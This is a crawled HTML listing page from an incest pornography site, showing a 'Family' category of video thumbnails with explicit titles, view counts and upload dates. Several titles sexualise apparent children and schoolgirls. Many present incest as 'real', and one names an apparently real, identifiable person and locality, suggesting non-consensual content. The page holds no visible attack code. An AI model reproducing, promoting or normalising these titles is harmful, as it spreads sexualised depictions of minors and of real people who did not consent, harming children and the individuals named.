

--- FILE ---
content_type: text/html
request_url: https://topincestvideos.com/en/category/101/family/popular/1/
body_size: 16482
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Top Incest Videos - Family Free Porn Videos #1 - incest, daughter, mother - 14279</title>
        <meta name="description" content="Family - 14279 - Brother And Sister Film, Music From Brothers And Sisters, Brother Came In Sister, Incest Cartoon" />
        <link rel="alternate" hreflang="en" href="/en/category/101/Family/popular/1/" />
 
        <link rel="canonical" href="https://topincestvideos.com/en/category/101/Family/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=101;</script>
<script src="/js/OETMlX1WUucKB1qPDKfzF4g.js" type="text/javascript"></script> 
        
        <div class="header">
            
            <div class="content">
                
                <span class="menu-open"><i class="fa fa-bars"></i> </span>
                
                <a class="logo" href="/" target="_self">Top<span>Incest</span>Videos</a>

                <span class="search7-open"><i class="fa fa-search"></i> Search</span>
                
                <div class="menu">
                    <ul>
                        <li class="active"><a href="/" target="_self"><i class="fa fa-home"></i> Home</a></li>
                        <li><a href="https://livesexhookers.com/"><i class="fa fa-video"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"> <i class="fa fa-tags"></i> PornSites</a></li>
                    </ul>
                </div>
                
                <div class="search7">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search7-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
            
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                
                <div class="filter-button">Filters <i class="fa fa-caret-down"></i></div>
                
                
                <h1>Family</h1>
                
                
                <div class="filters">
                    
                    <div class="group">
                        <span>Sort:</span>
                        <a href="/en/category/101/Family/latest/1/" target="_self">Newest</a>
                        <a href="/en/category/101/Family/popular/1/" target="_self">Top Rated</a>
                    </div>
                    
                </div>
                

                <div class="thumbs-wrap">
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6667231572770731190/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5c86c3ca7a44b4b6" src="/thumbs/190/6667231572770731190_0.jpg" alt="Mom is Horny and wants her step-s." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 13:06</span>
                                </div>
                                <p><i class="fa fa-play"></i> Mom is Horny and wants her step-s.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 100 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639621101970/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10b8dc5992" src="/thumbs/970/3824942639621101970_0.jpg" alt="Master Film 1807" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:10</span>
                                </div>
                                <p><i class="fa fa-play"></i> Master Film 1807</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 1830214 views</li>
                                <li><i class="fa fa-upload"></i> 31.10.2019</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1532949751145231497/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="154621ad3f88f489" src="/thumbs/497/1532949751145231497_0.jpg" alt="mother daughter incest, real family members exploring each other's bodies. hot and rough, boobs and tits." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:09</span>
                                </div>
                                <p><i class="fa fa-play"></i> mother daughter incest, real family members exploring each other's bodies. hot and rough, boobs and tits.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 100 views</li>
                                <li><i class="fa fa-upload"></i> 10.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640230107197/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10dd29083d" src="/thumbs/197/3824942640230107197_0.jpg" alt="Highschool milf teacher doing erotic massage to student" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:14</span>
                                </div>
                                <p><i class="fa fa-play"></i> Highschool milf teacher doing erotic massage to student</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 80833 views</li>
                                <li><i class="fa fa-upload"></i> 14.12.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3807977838098340653/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="34d8a7ab10695b2d" src="/thumbs/653/3807977838098340653_0.jpg" alt="mom is addicted to her s. [THEMOM69.COM]" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 27:41</span>
                                </div>
                                <p><i class="fa fa-play"></i> mom is addicted to her s. [THEMOM69.COM]</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 86844 views</li>
                                <li><i class="fa fa-upload"></i> 24.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4550147394041558830/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3f255ef27984372e" src="/thumbs/830/4550147394041558830_0.jpg" alt="daughter walks in on her dad watching porn" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 14:56</span>
                                </div>
                                <p><i class="fa fa-play"></i> daughter walks in on her dad watching porn</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 15356 views</li>
                                <li><i class="fa fa-upload"></i> 26.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731864872616/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9315376a8" src="/thumbs/616/2705852731864872616_0.jpg" alt="China Amateur Anal" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:51</span>
                                </div>
                                <p><i class="fa fa-play"></i> China Amateur Anal</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 55384 views</li>
                                <li><i class="fa fa-upload"></i> 4.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/889231729938703927/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="c572f8c0a00a637" src="/thumbs/927/889231729938703927_0.jpg" alt="Japanese Daughter Inlaw Seduced" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 130:31</span>
                                </div>
                                <p><i class="fa fa-play"></i> Japanese Daughter Inlaw Seduced</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 29179 views</li>
                                <li><i class="fa fa-upload"></i> 26.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4007341555637796193/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="379cefe9bd73bd61" src="/thumbs/193/4007341555637796193_0.jpg" alt="Son fucks moms throat till it b." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 14:38</span>
                                </div>
                                <p><i class="fa fa-play"></i> Son fucks moms throat till it b.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 20848 views</li>
                                <li><i class="fa fa-upload"></i> 26.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852733609779773/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb99954a23d" src="/thumbs/773/2705852733609779773_0.jpg" alt="China beautiful little girl eating cock" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 16:36</span>
                                </div>
                                <p><i class="fa fa-play"></i> China beautiful little girl eating cock</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 21296 views</li>
                                <li><i class="fa fa-upload"></i> 9.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8774737963815386198/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="79c621b00259bc56" src="/thumbs/198/8774737963815386198_0.jpg" alt="Fucked and Came Inside My Step Daughter" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:35</span>
                                </div>
                                <p><i class="fa fa-play"></i> Fucked and Came Inside My Step Daughter</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 118 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5608676737306093837/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4dd605c6cb20690d" src="/thumbs/837/5608676737306093837_0.jpg" alt="Tiny Japanese Teen In School Uniform Used & Fucked Hard By Perverted Family - Part 2 ⁄ 2" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 55:44</span>
                                </div>
                                <p><i class="fa fa-play"></i> Tiny Japanese Teen In School Uniform Used & Fucked Hard By Perverted Family - Part 2 ⁄ 2</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 15064 views</li>
                                <li><i class="fa fa-upload"></i> 27.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7596642199737702438/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="696cb1d4f91b9826" src="/thumbs/438/7596642199737702438_0.jpg" alt="incezt - brother fucking sister on couch incezt - family therapy part 2 porn - the family therapy porn" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 13:21</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - brother fucking sister on couch incezt - family therapy part 2 porn - the family therapy porn</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 166490 views</li>
                                <li><i class="fa fa-upload"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852735003459462/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9ec667f86" src="/thumbs/462/2705852735003459462_0.jpg" alt="Japanese Family" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 24:04</span>
                                </div>
                                <p><i class="fa fa-play"></i> Japanese Family</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 11879 views</li>
                                <li><i class="fa fa-upload"></i> 5.08.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640762770169/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10fce8d2f9" src="/thumbs/169/3824942640762770169_0.jpg" alt="Exchanging Daughters With Other Families" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:30</span>
                                </div>
                                <p><i class="fa fa-play"></i> Exchanging Daughters With Other Families</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 34865 views</li>
                                <li><i class="fa fa-upload"></i> 25.12.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5775182495127793447/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="502591e18f256f27" src="/thumbs/447/5775182495127793447_0.jpg" alt="Japanese Family Taboo Gameshow - Stepsons Guessing Their Stepmsoms Naked Bodies 3shgNkC" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 19:41</span>
                                </div>
                                <p><i class="fa fa-play"></i> Japanese Family Taboo Gameshow - Stepsons Guessing Their Stepmsoms Naked Bodies 3shgNkC</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 9347 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852733516655850/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb993c7acea" src="/thumbs/850/2705852733516655850_0.jpg" alt="Boy cums twice with big tits mom" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 19:23</span>
                                </div>
                                <p><i class="fa fa-play"></i> Boy cums twice with big tits mom</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 211 views</li>
                                <li><i class="fa fa-upload"></i> 27.06.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639519907660/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10b2d43f4c" src="/thumbs/660/3824942639519907660_0.jpg" alt="Brazzers - Dirty milf Rayveness masturbates in theater" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:01</span>
                                </div>
                                <p><i class="fa fa-play"></i> Brazzers - Dirty milf Rayveness masturbates in theater</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 17028 views</li>
                                <li><i class="fa fa-upload"></i> 4.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/10177417013757142110/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="8d3d72da0c02e45e" src="/thumbs/110/10177417013757142110_0.jpg" alt="Horny Sisters Seduce and Fuck their Step Dad and share cum" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> Horny Sisters Seduce and Fuck their Step Dad and share cum</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 94 views</li>
                                <li><i class="fa fa-upload"></i> 12.04.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4340870154184877134/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3c3dde680448e44e" src="/thumbs/134/4340870154184877134_0.jpg" alt="incezt - real mom-son webcam 1  11 - sex mom family - teps sisters vacation sex in family with brother full porn sex videos" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 23:38</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real mom-son webcam 1  11 - sex mom family - teps sisters vacation sex in family with brother full porn sex videos</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 195535 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6189126698923849487/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="55e431f0f73df70f" src="/thumbs/487/6189126698923849487_0.jpg" alt="daughter swap - dirty old man caught his gorgeous stepdaughter doing a webcam show and bangs her" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 15:22</span>
                                </div>
                                <p><i class="fa fa-play"></i> daughter swap - dirty old man caught his gorgeous stepdaughter doing a webcam show and bangs her</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 119 views</li>
                                <li><i class="fa fa-upload"></i> 10.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637536335774/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed103c99579e" src="/thumbs/774/3824942637536335774_0.jpg" alt="Cum In Me StepDaddy" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 14:16</span>
                                </div>
                                <p><i class="fa fa-play"></i> Cum In Me StepDaddy</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 769693 views</li>
                                <li><i class="fa fa-upload"></i> 22.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/17073352827976970271/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="ecf0bbf0447a701f" src="/thumbs/271/17073352827976970271_0.jpg" alt="Sister fucks brother - blackmail by little brother and fucks him to shut him up - Fifi Foxx" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 20:27</span>
                                </div>
                                <p><i class="fa fa-play"></i> Sister fucks brother - blackmail by little brother and fucks him to shut him up - Fifi Foxx</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 265 views</li>
                                <li><i class="fa fa-upload"></i> 25.04.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/11894868537789110404/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="a5130fe9d4e3d884" src="/thumbs/404/11894868537789110404_0.jpg" alt="amateur incest porn featuring family members in the most rough and xxx action ever seen. watch them fuck each other like crazy and show you why incest is a thing." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> amateur incest porn featuring family members in the most rough and xxx action ever seen. watch them fuck each other like crazy and show you why incest is a thing.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 171 views</li>
                                <li><i class="fa fa-upload"></i> 3.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/9103300921937315910/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7e556bf5078f4846" src="/thumbs/910/9103300921937315910_0.jpg" alt="a family of real sisters are punished by their brother for watching taboo porn and engaging in incest sex." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> a family of real sisters are punished by their brother for watching taboo porn and engaging in incest sex.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 12902 views</li>
                                <li><i class="fa fa-upload"></i> 18.11.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7696577574872923901/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="6acfbc86b089befd" src="/thumbs/901/7696577574872923901_0.jpg" alt="real mom riding and sucking her s." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 13:23</span>
                                </div>
                                <p><i class="fa fa-play"></i> real mom riding and sucking her s.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 9698 views</li>
                                <li><i class="fa fa-upload"></i> 6.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637738104074/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1048a0150a" src="/thumbs/74/3824942637738104074_0.jpg" alt="MOM gives me the BEST GRADUATION gift ever" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> MOM gives me the BEST GRADUATION gift ever</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 9260 views</li>
                                <li><i class="fa fa-upload"></i> 6.10.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4060380844391374914/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="38595edd7abfa042" src="/thumbs/914/4060380844391374914_0.jpg" alt="Father & Daughter Sex Ed - Riley Star - Family Therapy" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 17:51</span>
                                </div>
                                <p><i class="fa fa-play"></i> Father & Daughter Sex Ed - Riley Star - Family Therapy</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 103 views</li>
                                <li><i class="fa fa-upload"></i> 2.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640738851505/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10fb7bdab1" src="/thumbs/505/3824942640738851505_0.jpg" alt="tylerblueko" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 16:23</span>
                                </div>
                                <p><i class="fa fa-play"></i> tylerblueko</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 1583545 views</li>
                                <li><i class="fa fa-upload"></i> 7.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/499071901827511642/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="6ed0f4021ceb55a" src="/thumbs/642/499071901827511642_0.jpg" alt="russian xxx with real incest involving hot girls and wives." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> russian xxx with real incest involving hot girls and wives.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 183 views</li>
                                <li><i class="fa fa-upload"></i> 24.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/16044596193849792769/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="dea9db3afb005901" src="/thumbs/769/16044596193849792769_0.jpg" alt="hot russian mommy fucking with her son on sofa" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 22:13</span>
                                </div>
                                <p><i class="fa fa-play"></i> hot russian mommy fucking with her son on sofa</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 5157 views</li>
                                <li><i class="fa fa-upload"></i> 15.07.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/795853434676673186/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="b0b707b732d7aa2" src="/thumbs/186/795853434676673186_0.jpg" alt="s. Impregnates Mom, Pregnant m. Fucks s., POV - Family Sex, Fauxcest, MILF, Pregnancy, Breeding - Carmen Valentina" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:03</span>
                                </div>
                                <p><i class="fa fa-play"></i> s. Impregnates Mom, Pregnant m. Fucks s., POV - Family Sex, Fauxcest, MILF, Pregnancy, Breeding - Carmen Valentina</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 641 views</li>
                                <li><i class="fa fa-upload"></i> 3.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852735086519395/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9f159e463" src="/thumbs/395/2705852735086519395_0.jpg" alt="Nasrin Akter Father nasir mamber bakinagor comilla" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 4:51</span>
                                </div>
                                <p><i class="fa fa-play"></i> Nasrin Akter Father nasir mamber bakinagor comilla</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 487620 views</li>
                                <li><i class="fa fa-upload"></i> 9.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8944714449895066216/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7c220266ab4c8a68" src="/thumbs/216/8944714449895066216_0.jpg" alt="Step Mom and NOT daughter Gang Banged Together" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 11:25</span>
                                </div>
                                <p><i class="fa fa-play"></i> Step Mom and NOT daughter Gang Banged Together</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 19 views</li>
                                <li><i class="fa fa-upload"></i> 30.10.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/10759855170994138194/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="9552af4515c16c52" src="/thumbs/194/10759855170994138194_0.jpg" alt="mother caught father with daughter : https://goo.gl/pZdK41" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 4:58</span>
                                </div>
                                <p><i class="fa fa-play"></i> mother caught father with daughter : https://goo.gl/pZdK41</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 35136 views</li>
                                <li><i class="fa fa-upload"></i> 16.09.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/14933488717732845227/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="cf3e68de25c516ab" src="/thumbs/227/14933488717732845227_0.jpg" alt="explore extreme russian incest porn fantasies with the jwties - taboo diaries collection of hardcore taboo sex." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> explore extreme russian incest porn fantasies with the jwties - taboo diaries collection of hardcore taboo sex.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 9023 views</li>
                                <li><i class="fa fa-upload"></i> 10.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732785696692/" class="trd">
                                <div class="thumb-image wide-ratio">
